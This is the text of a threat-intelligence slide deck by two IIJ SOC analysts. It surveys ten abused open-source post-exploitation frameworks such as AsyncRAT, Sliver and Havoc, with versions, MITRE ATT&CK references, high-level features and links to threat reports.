## **Threat Intelligence of Abused Public Post-Exploitation Frameworks**

## SwizSafe

Internet Initiative Japan Inc. Masafumi Takeda Tomoya Furukawa

Copyright Internet Initiative Japan Inc.





- Masafumi Takeda
	- SOC member since 2018
	- Experience in building and operating SOC infrastructure and EDR evaluation



- Tomoya Furukawa
	- SOC member since 2017
	- Experience in SIEM management



#### **Our Motivation**

- Authors of Post-Exploitation Frameworks have made their source code publicly available
	- Attackers can use them without any financial cost
- Some Post-Exploitation Frameworks that the attackers used are not listed in MITRE ATT&CK database
- Indicators of some Post-Exploitation Frameworks listed in MITRE ATT&CK database have not been analyzed



#### **Our Motivation**

- Authors of Post-Exploitation Frameworks have made their source code publicly available
	- Attackers can use them without any financial cost
- Some Post-Exploitation Frameworks that the attackers used are not listed in MITRE ATT&CK database
- Indicators of some Post-Exploitation Frameworks listed in MITRE ATT&CK database have not been analyzed

**1. Investigating frameworks that are not listed in MITRE ATT&CK database 2. Analyzing indicators related to MITRE ATT&CK techniques** 

## **MITRE ATT&CK Tactics**





#### **Presentation contents**



- Introduction of techniques that many Post-Exploitation Frameworks have in common
	- In this presentation, we will introduce some "Execution" and "Persistence" techniques
- Indicators based on their source code
	- They might be recorded in Windows event logs



## **Surveying Post-Exploitation Tools**

#### **C2Matrix**



- Lists C&C tools
- Listed 139 tools as of December 2023
	- Commercial and deleted tools are also listed



<https://docs.google.com/spreadsheets/d/1b4mUxa6cDQuTV2BPC6aA-GR4zGZi0ooPYtBe4IgPsSc/edit#gid=0>

## **Analyzing tools listed in C2Matrix**



• 22% of the tools (31 tools) has been abused



### **Analyzing tools listed in C2Matrix**



- 22% of the tools (31 tools) has been abused
- 87% of the abused tools (27 tools) are published on GitHub



#### **Selecting analysis targets**



- 1. Source code is publicly available
- 2. Abuse cases has been reported
- 3. At least five of the "Tactics" in MITRE ATT&CK apply to the target
	- To exclude tools with limited functionality from the analysis

#### **Selecting analysis targets**



- 1. Source code is publicly available
- 2. Abuse cases has been reported
- 3. At least five of the "Tactics" in MITRE ATT&CK apply to the target
	- To exclude tools with limited functionality from the analysis

## **Target Frameworks**

- AsyncRAT
- Covenant
- DcRat
- Empire
- Havoc
- Koadic
- Merlin
- PoshC2
- Quasar
- Sliver



## **Introducing Target Frameworks**

## **Version information**





## **AsyncRAT**



- Written in C#, published in 2019
- Latest version is v0.5.8 (published on 10/17/2023)
- Listed in the MITRE ATT&CK database
	- <https://attack.mitre.org/software/S1087/>
- Features
	- Based on Quasar
	- Added defense evasion features such as Process Injection or disabling AV
- Example threat report
	- OneNote Documents Increasingly Used to Deliver Malware, <https://www.proofpoint.com/us/blog/threat-insight/onenote-documents-increasingly-used-to-deliver-malware>

#### **Covenant**



- Written C#, published in 2019
- Latest version is v0.6 (published on 08/18/2020)
	- Development is stopped since 04/22/2021
- Not listed in the MITRE ATT&CK database
- Features
	- Contains many launcher types
	- SharpSploit is utilized in many features
- Example threat report
	- Operation RestyLink: APT campaign targeting Japanese companies, [https://jp.security.ntt/tech\\_blog/102hojk](https://jp.security.ntt/tech_blog/102hojk)

## **DcRat (not Dark Crystal Rat)**



- Written in C#, published in 2021
- Latest version is v1.0.7 (published on 05/06/2021)
	- This repository is archived because it was abused
- Not listed in the MITRE ATT&CK database
- Features
	- Based on AsyncRAT
	- Added some features such as ransom
- Example threat report
	- OnlyDcRatFans: Malware Distributed Using Explicit Lures of OnlyFans Pages and Other Adult Content,

[https://www.esentire.com/blog/onlydcratfans-malwar e-distributed-using-explicit-lures-of-onlyfans-pages-and-other-adult-conten t](https://www.esentire.com/blog/onlydcratfans-malware-distributed-using-explicit-lures-of-onlyfans-pages-and-other-adult-content)

## **Empire (a.k.a PowerShell Empire)**



- Written as PowerShell scripts, published in 2019
	- BC Security develops Empire since 2020 (v3.0)
- Latest version is v5.8.4 (published on 12/22/2023)
- Listed in MITRE ATT&CK database
	- <https://attack.mitre.org/software/S0363/>
- Features
	- A launcher needs to start an agent
		- Launcher is available in five file types
	- May expand its functionality with modules
	- Built-in Covenant
- Example threat report
	- OnlyDcRatFans: Malware Distributed Using Explicit Lures of OnlyFans Pages and Other Adult Content,

[other-adult-content](https://www.esentire.com/blog/onlydcratfans-malware-distributed-using-explicit-lures-of-onlyfans-pages-and-other-adult-content) [https://www.esentire.com/blog/onlydcratfans-malware-distributed-using-explicit-lures-of-onlyfans-pages-and-](https://www.esentire.com/blog/onlydcratfans-malware-distributed-using-explicit-lures-of-onlyfans-pages-and-other-adult-content)



#### **Havoc**

- Written in C, published in 2022
- Not version controlled
	- Main branch is updated in 2023
- Not listed in the MITRE ATT&CK database
- Features
	- Execution with BOF (Beacon Object File)
	- Thorough detection evasion
	- May expand functionality with modules
- Example threat report
	- Malware Disguised as Document from Ukraine's Energoatom Delivers Havoc Demon Backdoor, [https://www.fortinet.com/blog/threat](https://www.fortinet.com/blog/threat-research/malware-disguised-as-document-ukraine-energoatom-delivers-havoc-demon-backdoor)[research/malware-disguised-as-document-ukraine-energoatom-delivers-havoc-demon-backdoor](https://www.fortinet.com/blog/threat-research/malware-disguised-as-document-ukraine-energoatom-delivers-havoc-demon-backdoor)



### **Koadic**

- Written in Python, published in 2017
	- Agent is written in JScript/VBScript
- The latest version was published in 2021
	- Its development is still active
- Listed in the MITRE ATT&CK database
	- <https://attack.mitre.org/software/S0250/>
- Features
	- Most operations are executed using Windows Script Host
	- This framework can use SSL and TLS for secure communications
- Example threat report
	- The Cyber Attack "kiya" Targets the Construction Industry, [https://jp.security.ntt/tech\\_blog/102g0dt](https://jp.security.ntt/tech_blog/102g0dt)

## **Merlin**



- Written in Go, published in 2017
- Development is still active in 2023
	- Latest version is  $v2.1.1$  (published on  $01/05/2024$ )
- Not listed in the MITRE ATT&CK database
- Features
	- Cross-platform
	- May expand functionality by using external attack tools as modules
- Example threat report
	- MerlinAgent: новий open-source інструмент для здійснення кібератак у відношенні державних організацій України (CERT-UA#6995, CERT-UA#7183), <https://cert.gov.ua/article/5391805>

## **PoshC2**



- Written in Python, published in 2016
- Latest version is v8.1 (published on 08/01/2022)
- Listed in MITRE ATT&CK database
	- <https://attack.mitre.org/software/S0378/>
- Features
	- Multiple agent formats
		- C++ DLL, Shellcode, DotNet2JS, Executable, Msbuild, CSC, macOS JXA Dropper, Python2 Dropper
		- Cross-platform
- Example threat report
	- オープンソースのツール「PoshC2」を悪用した新たな標的型攻撃を確認 (Japanese), [https://www.lac.co.jp/lacwatch/people/20190213\\_001770.html](https://www.lac.co.jp/lacwatch/people/20190213_001770.html)

## **Quasar (a.k.a Quasar RAT)**



- Written in C#, published in 2015
	- xRAT, its predecessor, was published in 2014
- Latest version is v1.4.1 (published on 05/13/2023)
- Listed in MITRE ATT&CK database
	- <https://attack.mitre.org/software/S0262/>
- Features
	- Operation by GUI
	- General RAT functions
- Example threat report
	- OneNote Documents Increasingly Used to Deliver Malware, <https://www.proofpoint.com/us/blog/threat-insight/onenote-documents-increasingly-used-to-deliver-malware>

### **Sliver**



- Written in Go, published in 2019
- Latest version is v1.5.41 (published on 07/12/2023)
- Listed in the MITRE ATT&CK database
	- <https://attack.mitre.org/software/S0633/>
- Features
	- Cross-platform
	- Can use mTLS and DNS as a C&C protocol
	- May expand functionality with Armory modules
- Example threat report
	- Sliver C2 Being Distributed Through Korean Program Development Company, <https://asec.ahnlab.com/en/55652/>

## **Tactics matrix**





## **We unchecked Lateral Movement of AsyncRAT, DcRat, and**



#### **Quasar**



**Why we considered that these frameworks don't have "Lateral Movement" capability**



- Quasar, AsyncRAT and DcRat have a remote desktop capability
	- This capability is classified as "Lateral Movement" on MITRE ATT&CK database
- But their remote desktop capabilities are used against the compromised device
- We classified their remote desktop capabilities as "Remote Access Software", which is one of "Command and Control" techniques



# **Threat Intelligence ~ Execution ~**

## **Execution matrix 1**



